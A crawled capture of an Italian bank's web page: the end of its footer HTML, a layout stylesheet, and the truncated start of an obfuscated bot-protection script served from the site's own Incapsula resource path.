title="Vai a Carte di pagamento" href='https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=25337' target='_self'>Carte di pagamento</a></li><li><a title="Vai a Sportello ATM" href='https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=25338' target='_self'>Sportello ATM</a></li><li><a title="Vai a Arbitro Bancario Finanziario (ABF)" href='https://www.arbitrobancariofinanziario.it/' target='_blank'>Arbitro Bancario Finanziario (ABF)</a></li><li><a title="Vai a Arbitro Controversie Finanziarie (ACF)" href='https://www.acf.consob.it/' target='_blank'>Arbitro Controversie Finanziarie (ACF)</a></li><li><a title="Vai a Ivass" href='https://www.ivass.it/homepage/index.html' target='_blank'>Ivass</a></li></ul></div><div class='c-footer-list' id='footer-section-5'> <div class="l-footer-label-links" role="navigation"><a href='https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=46248'>Contatti</a></div><ul class='c-footer-links'><li><a title="Vai a Blocco carte" href='https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=12510' target='_self'>Blocco carte</a></li><li><a title="Vai a Contatti" href='https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=46248' target='_self'>Contatti</a></li></ul></div><div class='c-footer-list' id='footer-section-6'> <div class="l-footer-label-links" role="navigation">La Sostenibilità</div><ul class='c-footer-links'><li><a title="Vai a La Sostenibilità" href='https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=62360' target='_self'>La Sostenibilità</a></li></ul></div><div class='c-footer-list' id='footer-section-7'> <div class="l-footer-label-links" role="navigation"><a href='#!'>Progetti Sociali</a></div><ul class='c-footer-links'><li><a title="Vai a Adozione di prossimità" href='https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=68716' target='_self'>Adozione di prossimità</a></li></ul></div></div></div><div class="l-sub-footer"><div class="l-container"><div id='sub-footer-box' class='c-sub-footer' aria-label="Sotto Menu footer del sito" role="navigation"> <div class="l-footer-label-links" role="navigation">Legal</div><ul class='c-footer-links'><li><a title="Vai a Cookie policy" href='https://www.valpolicellabenacobanca.it/cookie.asp' target='_self'>Cookie policy</a></li><li><a title="Vai a Dati societari" href='https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=33543' target='_self'>Dati societari</a></li><li><a title="Vai a Privacy" href='https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=60571' target='_self'>Privacy</a></li><li><a title="Vai a PSD2-TPP" href='https://www.valpolicellabenacobanca.it/template/default.asp?i_menuID=57665' target='_self'>PSD2-TPP</a></li></ul></div></div></div></footer><script language="javascript" type="text/javascript" src="https://static.publisher.iccrea.bcc.it/js/bcc.footer.min.js?d=20220422135500" defer></script>

<div class="c-back-top"></div>

<script type="text/javascript" src="https://static.publisher.iccrea.bcc.it/js/accessiway.min.js" async></script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=798981477" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://static.publisher.iccrea.bcc.it/archivio/css/565/style[-565].css
body_size: 1660
content:
/*CLASSE: [ Ultima Voce Avvio 1 ]*//* CLASSE: [ Trasparenza Template ]*/.wrapUtility{  display: block;  width: 100%;}.areCalcIban, .calcMutuo, .areaBccH, .areaCalTaeg{  display: inline-block;  width: 45%;  margin: 10px;  padding: 15px;  text-align: center;  border-bottom: solid 8px#264d7a;  ;  background: #f5f5f5;}/* CLASSE: NEWS Home Page */.c-news-home .l-news-box .o-news-abstract p {  text-align: left;}div > div:nth-child(2) > div.c-news-contenuto > div.o-news-abstract{  display:block;  width:100%;  height:50%;  text-align: center;  margin-bottom: 40px;}.c-news-home h3 + .l-news-box{  background-image:none;  padding: 10px 40px;  margin: 0;}.c-news-home h3 + .l-news-box .c-news-contenuto{  margin:60px 0 40px 0;}div.c-main-content > div > div.l-comunication{  background-color:#fff;}.c-news-home h3 + .l-news-box .o-news-titolo {  margin: 0 0 20px 0;}.c-news-home h3 + .l-news-box .c-news-contenuto {  margin: 30px 0 40px 0;}#NewsAbstractPrimoPiano img {  display: none;}/*CLASSE: [IMMAGINE NEWS ]*/.c-news-home .l-news-box .o-news-abstract {  display: block;}.o-news-abstract img {  width: 100%;  height: auto;}/*CLASSE: [ tooltip ]*/.c-product-filter div[id*=catProdLan]:hover > #descrForLancio{  display: none;}/*CLASSE: [ @Media query ]*/@media (max-width: 823px){  /*reset backgroud*/  .c-utility td:last-child a:link,.c-utility td:last-child a:visited{    background-image:none;  }  .c-utility td:last-child a:link, .c-utility td:last-child a:visited {    background-color: #b2ce27;    color: #fff;    text-decoration: none;    -ms-transition: background-color .3s;    transition: background-color .3s;    font-weight: 900;    padding: 5px 8px;    font-size: 11px;  }  iframe {    width: 100%;  }}/*CLASSE:[ Media 768px ]*/@media (max-width:768px ) {  /* Trasparenza template */  .areCalcIban h2, .calcMutuo h2, .areaBccH h2, .areaCalTaeg h2{    height: 72px;  }}/*CLASSE: [ Media Mobile ]*/@media (max-width: 480px) {  .wrapUtility{    text-align:center;  }  .areCalcIban, .calcMutuo, .areaBccH, .areaCalTaeg{    display: inline-block;    width:49%;    height:auto;    margin: 0;    margin-bottom: 10px;    padding: 0;    border-bottom: solid 4px #264d7a;  }  .areCalcIban h2, .calcMutuo h2, .areaBccH h2, .areaCalTaeg h2{    font-size: 20px;    height: 50px;    margin: 15px 0 15px 0;    padding: 5px;  }}/*CLASSE: [ Media IPhone5s ]*/@media (max-width: 320px) {  .areCalcIban h2, .calcMutuo h2, .areaBccH h2, .areaCalTaeg h2{    font-size:18px;  }}


--- FILE ---
content_type: application/javascript
request_url: https://www.valpolicellabenacobanca.it/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=798981477
body_size: 18892
content:
var _0xe5dd=['\x64\x52\x45\x52\x77\x37\x42\x65\x65\x63\x4b\x73\x63\x51\x6a\x44\x67\x63\x4f\x38\x77\x34\x31\x7a\x52\x7a\x30\x4e\x77\x72\x70\x36','\x57\x63\x4f\x53\x48\x73\x4b\x49\x62\x41\x3d\x3d','\x4e\x57\x30\x62\x52\x30\x48\x43\x72\x6e\x4c\x44\x6e\x51\x3d\x3d','\x4c\x4d\x4b\x54\x77\x36\x58\x43\x6e\x57\x35\x30\x77\x35\x50\x44\x6f\x73\x4b\x66\x77\x6f\x33\x44\x6f\x4d\x4b\x30\x77\x70\x77\x59\x77\x72\x37\x44\x6e\x43\x51\x4c\x4f\x41\x3d\x3d','\x56\x38\x4f\x67\x62\x38\x4b\x4f\x77\x72\x51\x3d','\x77\x71\x39\x42\x4f\x52\x6c\x34\x49\x44\x68\x71\x47\x67\x3d\x3d','\x55\x63\x4f\x74\x59\x73\x4b\x50\x77\x72\x66\x43\x6a\x73\x4b\x56\x77\x34\x49\x3d','\x59\x79\x59\x41\x77\x35\x49\x77\x77\x36\x44\x43\x75\x4d\x4f\x49\x77\x70\x6a\x43\x6b\x57\x37\x43\x68\x47\x41\x65\x77\x70\x74\x67\x61\x41\x3d\x3d','\x77\x72\x54\x44\x6f\x63\x4f\x35\x77\x71\x50\x44\x67\x73\x4f\x37\x77\x72\x7a\x43\x6b\x4d\x4b\x7a\x77\x36\x73\x30\x77\x34\x6a\x43\x75\x51\x3d\x3d','\x77\x72\x52\x42\x56\x42\x35\x57\x4b\x77\x3d\x3d','\x64\x63\x4b\x57\x64\x73\x4f\x54\x58\x38\x4b\x67\x77\x34\x49\x6c\x42\x51\x3d\x3d','\x59\x4d\x4f\x5a\x77\x70\x6e\x44\x71\x48\x7a\x44\x73\x67\x3d\x3d','\x66\x38\x4b\x4c\x77\x71\x50\x44\x73\x31\x6b\x30\x77\x36\x66\x44\x6b\x41\x3d\x3d','\x66\x67\x67\x4f\x77\x36\x70\x4e\x61\x77\x3d\x3d','\x47\x41\x42\x43\x77\x35\x54\x43\x68\x38\x4b\x6e\x50\x32\x37\x43\x70\x38\x4f\x2f\x77\x6f\x4d\x3d','\x43\x52\x31\x47\x57\x63\x4b\x7a\x66\x67\x3d\x3d','\x57\x6d\x39\x4a\x77\x71\x6b\x35\x55\x67\x3d\x3d','\x77\x6f\x37\x44\x67\x68\x70\x38\x77\x36\x4c\x44\x69\x41\x3d\x3d','\x77\x71\x63\x4e\x77\x36\x2f\x44\x71\x54\x76\x44\x6c\x77\x3d\x3d','\x77\x71\x38\x64\x42\x4d\x4b\x35\x42\x77\x3d\x3d','\x55\x4d\x4b\x51\x77\x34\x72\x43\x6d\x68\x2f\x43\x71\x67\x3d\x3d','\x61\x63\x4b\x77\x46\x41\x3d\x3d','\x77\x37\x7a\x43\x74\x54\x4e\x57\x56\x73\x4b\x2b','\x53\x6d\x5a\x64\x77\x71\x63\x6d\x58\x67\x3d\x3d','\x53\x73\x4f\x4c\x47\x38\x4b\x4f\x66\x63\x4b\x4e','\x56\x4d\x4b\x66\x77\x34\x62\x43\x6d\x67\x54\x43\x74\x4d\x4b\x31\x77\x6f\x6a\x44\x70\x51\x3d\x3d','\x4f\x41\x59\x4c\x77\x71\x51\x79\x44\x67\x3d\x3d','\x53\x63\x4f\x57\x77\x36\x5a\x71\x77\x70\x73\x62\x50\x4d\x4b\x73\x77\x34\x74\x6c\x46\x78\x6f\x3d','\x77\x71\x55\x56\x43\x4d\x4b\x34\x45\x6d\x59\x3d','\x77\x70\x38\x79\x44\x38\x4b\x69\x41\x58\x31\x37\x77\x72\x66\x44\x6d\x44\x6c\x4f','\x77\x6f\x45\x4b\x77\x37\x78\x56\x45\x38\x4b\x54','\x77\x35\x72\x43\x72\x33\x48\x43\x70\x55\x4c\x44\x72\x6b\x6f\x78\x58\x54\x2f\x44\x6c\x6c\x44\x44\x75\x67\x3d\x3d','\x63\x4d\x4b\x62\x53\x6e\x55\x58\x54\x51\x3d\x3d','\x77\x71\x48\x44\x67\x38\x4b\x56\x77\x71\x54\x44\x6a\x38\x4b\x4e\x47\x4d\x4f\x75\x53\x38\x4f\x2b\x77\x70\x76\x44\x67\x73\x4f\x6e\x77\x37\x34\x70\x77\x34\x58\x44\x72\x44\x72\x43\x68\x41\x63\x33\x54\x38\x4b\x55','\x5a\x6c\x52\x65\x77\x71\x6f\x78\x57\x63\x4b\x66\x41\x54\x46\x46\x77\x37\x37\x44\x67\x6b\x4a\x67\x63\x4d\x4f\x66\x77\x34\x6c\x4f\x77\x37\x72\x44\x6c\x6e\x72\x44\x72\x77\x3d\x3d','\x66\x78\x38\x45\x77\x36\x78\x55\x66\x63\x4b\x32\x61\x6c\x54\x43\x73\x4d\x4f\x54\x77\x35\x5a\x33\x55\x54\x38\x51\x77\x71\x46\x68\x77\x34\x39\x37\x77\x72\x5a\x46\x77\x6f\x4c\x44\x73\x63\x4b\x47\x77\x71\x34\x35\x66\x69\x35\x77','\x77\x70\x4c\x44\x6d\x78\x31\x72\x77\x37\x50\x44\x67\x77\x3d\x3d','\x77\x70\x6f\x38\x48\x4d\x4f\x2f\x51\x58\x55\x4c\x45\x63\x4b\x62\x56\x33\x6c\x50\x77\x6f\x59\x56\x52\x45\x6a\x43\x6e\x32\x45\x6a\x77\x71\x37\x44\x6e\x51\x3d\x3d','\x77\x37\x44\x44\x72\x33\x62\x44\x6a\x6b\x48\x44\x71\x6a\x39\x6f\x77\x36\x48\x43\x74\x6e\x6b\x74\x49\x30\x4a\x55\x66\x67\x56\x31\x61\x63\x4f\x5a\x4c\x51\x4c\x43\x6c\x63\x4b\x32\x77\x37\x2f\x43\x6e\x6d\x63\x61\x77\x35\x58\x44\x70\x6e\x39\x52\x4a\x57\x67\x41\x77\x34\x38\x61','\x64\x38\x4b\x31\x49\x63\x4f\x78\x77\x35\x7a\x43\x72\x57\x44\x44\x72\x7a\x6f\x6a\x5a\x63\x4f\x6a\x66\x53\x35\x67\x56\x63\x4f\x2b\x77\x6f\x62\x43\x73\x78\x6a\x44\x70\x6e\x70\x35\x77\x34\x33\x44\x71\x38\x4f\x44\x77\x34\x73\x6a','\x77\x37\x6f\x48\x5a\x38\x4f\x37\x77\x34\x51\x6e\x77\x70\x41\x69\x77\x71\x48\x44\x75\x38\x4f\x37\x5a\x78\x67\x67\x4d\x77\x3d\x3d','\x5a\x38\x4b\x4c\x66\x63\x4f\x4c\x51\x73\x4b\x6e','\x77\x70\x49\x58\x77\x36\x64\x56\x44\x73\x4b\x50\x50\x67\x3d\x3d','\x77\x72\x39\x49\x4e\x42\x39\x72\x4a\x57\x42\x39\x44\x58\x72\x43\x6c\x67\x46\x47\x77\x34\x30\x3d','\x4f\x6e\x77\x58\x77\x6f\x54\x44\x6a\x41\x67\x3d','\x5a\x38\x4b\x47\x55\x6e\x4d\x4b\x54\x4d\x4f\x64','\x77\x37\x50\x44\x72\x48\x72\x44\x6d\x55\x33\x44\x6f\x33\x39\x73\x77\x72\x33\x44\x76\x58\x6b\x73\x4d\x32\x34\x3d','\x50\x38\x4f\x71\x47\x56\x67\x6a\x77\x36\x6b\x3d','\x77\x6f\x66\x44\x6b\x52\x74\x37\x77\x36\x4c\x44\x67\x38\x4f\x2b','\x62\x73\x4f\x47\x77\x36\x4a\x4e\x77\x6f\x45\x47\x48\x63\x4b\x6b\x77\x35\x39\x67\x44\x51\x3d\x3d','\x77\x72\x31\x63\x4d\x67\x35\x2b\x4f\x67\x3d\x3d','\x64\x38\x4f\x45\x77\x6f\x48\x44\x72\x6d\x48\x44\x73\x78\x72\x44\x6e\x78\x73\x73\x77\x70\x70\x70\x56\x41\x3d\x3d','\x77\x6f\x66\x43\x6b\x6b\x37\x44\x74\x6b\x4c\x43\x6e\x41\x3d\x3d','\x77\x37\x50\x43\x70\x48\x6b\x3d','\x52\x6e\x2f\x44\x75\x68\x74\x44\x58\x38\x4b\x77\x61\x73\x4f\x30\x77\x35\x6b\x32\x77\x34\x49\x4a\x4f\x57\x59\x42\x49\x38\x4f\x6b','\x77\x6f\x48\x44\x67\x68\x68\x74\x77\x36\x49\x3d','\x77\x35\x35\x68\x77\x71\x49\x3d','\x63\x30\x72\x44\x6c\x63\x4b\x2f\x77\x37\x33\x44\x68\x7a\x5a\x71\x64\x58\x2f\x44\x76\x38\x4b\x58\x4e\x4d\x4b\x6f\x56\x51\x62\x44\x6b\x51\x3d\x3d','\x77\x36\x2f\x43\x72\x44\x5a\x51\x52\x77\x3d\x3d','\x62\x7a\x6c\x49\x56\x38\x4f\x6c\x77\x34\x59\x73\x77\x36\x6f\x3d','\x62\x4d\x4b\x53\x59\x73\x4f\x52\x55\x63\x4b\x31\x77\x36\x4d\x59\x4f\x38\x4f\x76\x77\x70\x42\x43\x77\x34\x50\x44\x6f\x56\x72\x44\x6a\x38\x4f\x45\x58\x51\x3d\x3d','\x77\x36\x38\x4e\x59\x63\x4f\x72\x77\x35\x55\x6e','\x77\x72\x4a\x4a\x53\x43\x35\x4f\x4f\x57\x49\x76','\x77\x71\x77\x55\x77\x37\x44\x44\x73\x79\x6a\x44\x68\x55\x72\x44\x76\x73\x4b\x58\x77\x6f\x59\x51\x77\x36\x6a\x44\x67\x44\x38\x56','\x77\x37\x48\x44\x75\x48\x7a\x44\x69\x46\x6a\x44\x76\x41\x3d\x3d','\x77\x37\x76\x44\x73\x33\x62\x44\x69\x31\x6b\x3d','\x64\x54\x64\x74\x53\x73\x4f\x77\x77\x34\x34\x32\x77\x36\x4c\x44\x68\x7a\x63\x74\x77\x6f\x70\x6d\x77\x71\x48\x43\x6d\x46\x70\x54\x63\x7a\x38\x6d','\x52\x4d\x4f\x35\x61\x73\x4b\x49\x77\x71\x58\x43\x6b\x67\x3d\x3d','\x77\x37\x72\x43\x6f\x6a\x52\x4c\x52\x38\x4b\x75\x56\x4d\x4f\x48\x77\x72\x66\x43\x76\x77\x3d\x3d','\x77\x71\x77\x55\x77\x37\x44\x44\x73\x79\x6a\x44\x68\x55\x72\x44\x76\x73\x4b\x58\x77\x6f\x59\x54\x77\x37\x72\x44\x6a\x53\x67\x56\x52\x6c\x42\x72\x61\x44\x62\x44\x67\x63\x4f\x39\x77\x35\x6b\x3d','\x57\x4d\x4f\x73\x77\x34\x33\x43\x67\x63\x4b\x55','\x54\x31\x44\x44\x6c\x77\x3d\x3d','\x54\x4d\x4b\x61\x77\x71\x58\x44\x74\x55\x49\x68\x77\x36\x2f\x44\x6d\x41\x3d\x3d','\x77\x34\x55\x58\x59\x73\x4f\x39\x77\x34\x49\x67\x77\x34\x31\x6e\x77\x72\x4c\x44\x70\x38\x4f\x36\x50\x41\x59\x6d\x4d\x38\x4b\x4c\x77\x36\x52\x2b\x77\x37\x77\x32\x4c\x4d\x4f\x79\x57\x68\x58\x43\x73\x7a\x30\x3d','\x77\x36\x4c\x44\x6f\x58\x6e\x44\x6a\x6b\x6b\x3d','\x4f\x38\x4f\x4f\x59\x47\x76\x43\x70\x4d\x4b\x67\x64\x77\x3d\x3d','\x63\x44\x4e\x69\x55\x41\x3d\x3d','\x77\x6f\x7a\x43\x6e\x30\x72\x44\x70\x31\x50\x43\x6e\x51\x59\x3d','\x77\x72\x31\x63\x55\x77\x70\x57\x4d\x41\x3d\x3d','\x77\x37\x66\x44\x76\x38\x4f\x39\x77\x35\x7a\x43\x69\x52\x58\x43\x71\x73\x4f\x6a\x77\x35\x7a\x43\x73\x41\x54\x43\x76\x38\x4b\x63\x57\x46\x4a\x49\x77\x70\x41\x65\x77\x34\x34\x57','\x63\x73\x4f\x54\x52\x77\x3d\x3d','\x77\x6f\x54\x43\x70\x4d\x4b\x71\x77\x37\x30\x43\x77\x70\x34\x74\x54\x4d\x4b\x49\x77\x72\x67\x3d','\x77\x70\x58\x43\x67\x30\x6e\x44\x6f\x56\x6e\x43\x6d\x47\x6b\x50\x77\x70\x56\x6e\x77\x70\x74\x38\x50\x38\x4b\x4d\x77\x37\x7a\x43\x72\x38\x4b\x34\x50\x78\x68\x64\x77\x37\x63\x3d','\x77\x6f\x50\x44\x6f\x38\x4f\x68\x77\x72\x2f\x44\x6b\x51\x3d\x3d','\x77\x71\x54\x44\x73\x54\x41\x3d','\x50\x4d\x4b\x6a\x4d\x63\x4f\x33\x77\x37\x48\x43\x68\x48\x62\x44\x6f\x6a\x63\x74\x66\x51\x3d\x3d','\x4b\x47\x30\x51\x77\x70\x50\x44\x6c\x77\x7a\x43\x76\x63\x4b\x76\x63\x63\x4b\x47\x41\x63\x4f\x35\x77\x36\x6e\x44\x74\x44\x6e\x44\x69\x42\x6a\x44\x6a\x63\x4f\x33\x77\x6f\x31\x6a\x77\x72\x37\x44\x6f\x4d\x4b\x4b\x48\x38\x4b\x57\x61\x73\x4b\x51','\x77\x34\x37\x43\x71\x44\x68\x69\x62\x73\x4b\x66\x52\x63\x4f\x41\x77\x72\x7a\x43\x74\x4d\x4f\x6b\x77\x34\x73\x2f\x52\x53\x34\x37\x77\x35\x48\x43\x6a\x63\x4f\x42\x4c\x38\x4b\x58','\x77\x34\x6e\x43\x71\x58\x4c\x43\x67\x46\x6a\x44\x72\x51\x73\x2f\x55\x79\x58\x44\x6a\x45\x76\x44\x70\x73\x4f\x31\x50\x4d\x4f\x38\x4b\x4d\x4b\x43\x77\x6f\x63\x52\x77\x71\x5a\x66\x77\x6f\x6b\x31\x4f\x48\x30\x6d\x50\x4d\x4b\x69','\x56\x73\x4b\x61\x77\x71\x66\x44\x70\x31\x49\x3d','\x77\x72\x74\x4c\x4e\x51\x35\x2b\x4f\x7a\x74\x73\x48\x47\x54\x43\x6b\x51\x3d\x3d','\x4b\x32\x73\x74\x77\x6f\x50\x44\x69\x68\x4c\x44\x76\x63\x4b\x66','\x77\x6f\x63\x4d\x42\x4d\x4f\x32\x52\x6e\x41\x58\x55\x4d\x4b\x5a\x53\x33\x74\x31\x77\x70\x6f\x51\x46\x6c\x48\x43\x6e\x58\x6f\x66\x77\x71\x33\x44\x67\x45\x46\x59\x66\x4d\x4f\x6b\x52\x63\x4b\x4a\x66\x7a\x44\x44\x6b\x63\x4f\x74\x41\x4d\x4b\x50\x77\x72\x62\x43\x6d\x38\x4b\x58\x77\x35\x76\x44\x70\x38\x4f\x4f\x56\x63\x4b\x68\x77\x71\x73\x77\x50\x63\x4f\x37\x77\x35\x52\x47\x4e\x54\x78\x50\x45\x63\x4b\x36\x4d\x58\x50\x43\x6d\x63\x4b\x64\x77\x6f\x59\x72\x77\x34\x4c\x43\x6e\x6e\x62\x43\x6b\x6c\x31\x59\x77\x35\x73\x47\x56\x33\x37\x44\x69\x52\x48\x43\x6c\x63\x4f\x71\x77\x36\x50\x44\x69\x57\x67\x6c\x4c\x45\x59\x62\x61\x63\x4b\x49\x56\x73\x4b\x69\x77\x71\x30\x3d','\x77\x71\x64\x59\x55\x52\x68\x48','\x55\x4d\x4f\x72\x42\x67\x3d\x3d','\x47\x73\x4f\x59\x56\x41\x3d\x3d','\x4b\x6d\x6f\x61\x77\x70\x4c\x44\x6e\x68\x4c\x44\x76\x63\x4b\x64\x63\x41\x3d\x3d','\x55\x38\x4b\x39\x47\x67\x33\x43\x6a\x47\x7a\x44\x69\x31\x63\x3d','\x54\x38\x4f\x47\x77\x37\x4a\x2f\x77\x70\x73\x61\x46\x73\x4b\x36','\x58\x6d\x37\x44\x73\x4d\x4b\x70','\x4f\x52\x45\x42\x77\x71\x49\x72\x47\x4d\x4f\x48\x62\x6e\x46\x70\x77\x72\x33\x44\x76\x67\x78\x4d\x58\x73\x4f\x54\x65\x38\x4f\x56\x77\x71\x37\x44\x72\x4d\x4b\x68','\x63\x38\x4f\x41\x77\x70\x7a\x44\x72\x6d\x30\x3d','\x52\x63\x4f\x75\x59\x4d\x4b\x4f\x77\x72\x7a\x43\x68\x4d\x4b\x4a\x77\x35\x76\x44\x6d\x38\x4f\x45\x77\x72\x44\x44\x67\x41\x3d\x3d','\x77\x70\x4c\x44\x6c\x52\x56\x30\x77\x71\x6e\x44\x68\x4d\x4f\x69\x4a\x38\x4b\x4e\x77\x70\x6a\x44\x69\x63\x4b\x66\x77\x37\x4c\x44\x6e\x38\x4f\x44\x77\x72\x39\x64\x77\x35\x72\x44\x76\x63\x4b\x7a\x77\x37\x4e\x55','\x77\x70\x54\x43\x69\x30\x76\x44\x73\x46\x4d\x3d','\x51\x63\x4b\x48\x77\x37\x44\x43\x6e\x52\x6e\x43\x73\x4d\x4b\x79\x77\x70\x6f\x3d','\x53\x63\x4b\x39\x42\x68\x6e\x43\x6b\x57\x73\x3d','\x77\x72\x74\x79\x43\x63\x4f\x35\x58\x63\x4f\x71\x5a\x77\x76\x43\x6e\x6d\x59\x42\x77\x6f\x51\x4e\x77\x71\x7a\x43\x69\x6b\x6f\x38\x52\x78\x46\x37\x77\x37\x5a\x42\x61\x63\x4f\x56','\x62\x54\x64\x33\x56\x73\x4f\x79','\x65\x63\x4b\x61\x77\x34\x64\x54\x4a\x63\x4b\x5a\x45\x33\x4c\x44\x72\x73\x4f\x77','\x64\x38\x4f\x56\x77\x6f\x51\x3d','\x77\x71\x48\x44\x69\x63\x4b\x4f\x77\x6f\x7a\x44\x6d\x63\x4b\x63\x49\x38\x4f\x36\x57\x73\x4f\x76','\x56\x6e\x54\x44\x75\x73\x4b\x76\x47\x4d\x4f\x35\x45\x79\x30\x3d','\x77\x72\x45\x57\x77\x37\x54\x44\x76\x79\x72\x44\x69\x68\x44\x44\x70\x73\x4b\x4d\x77\x34\x77\x4c\x77\x37\x4d\x3d','\x4b\x6b\x38\x61\x62\x41\x73\x3d','\x77\x36\x66\x44\x6f\x32\x66\x44\x6e\x6b\x6e\x44\x6f\x58\x39\x30\x77\x71\x72\x44\x75\x33\x30\x68\x4e\x41\x3d\x3d','\x77\x72\x51\x55\x77\x36\x72\x44\x72\x79\x6f\x3d','\x77\x71\x39\x67\x64\x41\x4e\x2f\x77\x70\x51\x3d','\x59\x4d\x4f\x4f\x77\x70\x48\x44\x71\x32\x45\x3d','\x77\x72\x52\x57\x58\x42\x31\x4c\x42\x30\x63\x35\x77\x6f\x4c\x43\x75\x73\x4b\x75\x50\x44\x72\x43\x6a\x79\x33\x43\x6d\x67\x3d\x3d','\x53\x38\x4f\x31\x77\x34\x6a\x43\x68\x38\x4b\x46\x77\x72\x49\x3d','\x77\x36\x58\x44\x75\x63\x4f\x79\x77\x34\x6a\x43\x6a\x7a\x33\x44\x6f\x63\x4f\x30\x77\x35\x33\x43\x6a\x51\x2f\x43\x75\x38\x4b\x6b\x57\x6c\x4d\x3d','\x66\x68\x38\x77\x77\x37\x78\x62\x57\x73\x4b\x71\x63\x51\x33\x43\x6e\x4d\x4f\x70\x77\x35\x4e\x57\x57\x69\x67\x53\x77\x71\x6c\x6a\x77\x34\x6c\x68\x77\x6f\x78\x45','\x77\x72\x49\x4b\x42\x63\x4f\x2b\x54\x47\x5a\x58\x4d\x4d\x4b\x6b\x64\x6b\x39\x56\x77\x72\x73\x70\x64\x57\x33\x43\x72\x6b\x59\x76','\x77\x71\x41\x62\x41\x73\x4f\x70\x56\x32\x49\x3d','\x58\x63\x4b\x71\x5a\x30\x49\x6d\x63\x4d\x4f\x6e\x58\x52\x58\x43\x71\x63\x4f\x64\x77\x36\x59\x3d','\x61\x6b\x4c\x44\x6a\x63\x4b\x79\x77\x37\x58\x44\x6b\x57\x78\x78\x61\x41\x4c\x44\x70\x73\x4b\x4d\x4d\x4d\x4b\x6a\x5a\x6c\x66\x43\x69\x41\x35\x6c\x77\x6f\x52\x52\x77\x36\x76\x44\x71\x7a\x37\x43\x70\x38\x4b\x47\x77\x35\x48\x43\x6f\x47\x49\x3d','\x77\x70\x49\x54\x77\x37\x6c\x54\x41\x67\x3d\x3d','\x77\x35\x6b\x6e\x54\x41\x3d\x3d','\x77\x72\x68\x36\x45\x73\x4f\x31\x62\x73\x4f\x79\x59\x77\x48\x43\x6e\x77\x3d\x3d','\x4f\x63\x4f\x65\x59\x32\x37\x43\x74\x63\x4b\x36','\x64\x54\x64\x74\x53\x73\x4f\x77\x77\x34\x34\x32\x77\x36\x4c\x44\x68\x7a\x63\x2b\x77\x6f\x6c\x39\x77\x71\x6a\x43\x6c\x46\x64\x55\x4e\x44\x77\x74\x52\x68\x55\x59\x77\x6f\x34\x5a\x77\x34\x62\x44\x6d\x77\x3d\x3d','\x77\x35\x4a\x31\x77\x72\x6e\x44\x68\x38\x4f\x73','\x56\x33\x48\x44\x76\x77\x3d\x3d','\x4e\x57\x30\x50\x56\x45\x37\x43\x72\x33\x4d\x3d','\x57\x63\x4b\x4e\x77\x34\x33\x43\x6a\x68\x2f\x43\x73\x51\x3d\x3d','\x64\x63\x4b\x61\x65\x73\x4f\x63\x57\x63\x4b\x6a\x77\x72\x6b\x51\x4a\x63\x4b\x75\x77\x70\x46\x54\x77\x35\x72\x44\x74\x6c\x37\x44\x68\x38\x4f\x45','\x77\x35\x6e\x43\x72\x48\x50\x43\x68\x6c\x62\x44\x74\x6e\x45\x30\x56\x54\x67\x3d','\x77\x6f\x6f\x54\x77\x36\x4e\x50\x41\x4d\x4b\x42\x4a\x43\x30\x6e\x61\x6a\x44\x44\x6c\x33\x30\x6f\x77\x70\x44\x43\x72\x43\x4a\x44\x4d\x67\x6e\x43\x72\x38\x4b\x77\x77\x35\x76\x44\x69\x48\x4c\x44\x68\x46\x6a\x44\x67\x30\x44\x44\x6d\x58\x58\x43\x75\x67\x45\x6c\x64\x51\x42\x44\x59\x4d\x4f\x36','\x77\x72\x59\x4d\x44\x63\x4b\x2b\x41\x77\x3d\x3d','\x77\x72\x55\x65\x42\x4d\x4b\x35\x4a\x33\x4a\x71\x77\x72\x54\x44\x6a\x51\x39\x4b\x43\x6c\x67\x3d','\x77\x6f\x44\x43\x6d\x45\x62\x44\x71\x31\x4c\x43\x6e\x41\x3d\x3d','\x51\x32\x48\x44\x74\x42\x64\x47','\x77\x6f\x6f\x54\x77\x36\x4e\x50\x41\x4d\x4b\x42\x4a\x43\x30\x6e\x61\x6a\x44\x44\x6c\x33\x30\x6f\x77\x70\x44\x43\x72\x43\x4a\x44\x4d\x67\x6e\x43\x72\x38\x4b\x77\x77\x35\x76\x44\x69\x48\x4c\x44\x68\x46\x6a\x44\x67\x30\x44\x44\x6d\x58\x58\x43\x75\x77\x45\x6c\x64\x51\x42\x44\x59\x4d\x4f\x36','\x59\x4d\x4b\x51\x52\x6e\x51\x69\x57\x63\x4f\x64\x63\x43\x33\x43\x72\x4d\x4f\x76\x77\x34\x48\x44\x6d\x51\x3d\x3d','\x54\x4d\x4f\x2f\x77\x34\x44\x43\x6d\x73\x4b\x56\x77\x72\x49\x3d','\x77\x72\x70\x57\x4f\x68\x4e\x75','\x4d\x30\x63\x49\x63\x51\x51\x75\x77\x34\x78\x64\x4f\x73\x4f\x77\x77\x35\x7a\x43\x68\x63\x4f\x65\x77\x6f\x6a\x43\x76\x4d\x4f\x37\x77\x36\x76\x44\x67\x33\x4a\x6c\x4c\x63\x4f\x6c\x49\x73\x4f\x6a\x77\x37\x66\x44\x68\x73\x4f\x70\x77\x36\x48\x43\x6a\x63\x4f\x74\x63\x4d\x4f\x53\x77\x72\x58\x44\x69\x38\x4b\x54\x77\x72\x6e\x44\x6f\x57\x73\x75','\x64\x4d\x4b\x53\x65\x4d\x4f\x4e\x55\x77\x3d\x3d','\x77\x72\x41\x51\x44\x73\x4f\x6f\x59\x6e\x59\x63\x46\x73\x4b\x5a\x64\x6d\x70\x6b\x77\x70\x51\x3d','\x4d\x63\x4b\x6b\x4a\x4d\x4f\x38\x77\x36\x66\x43\x76\x77\x3d\x3d','\x77\x71\x49\x66\x41\x4d\x4b\x6c\x41\x67\x3d\x3d','\x77\x71\x73\x43\x48\x63\x4f\x7a\x52\x48\x41\x4e\x46\x38\x4b\x66\x48\x48\x74\x38\x77\x6f\x41\x52\x58\x30\x2f\x43\x6e\x45\x35\x62\x77\x6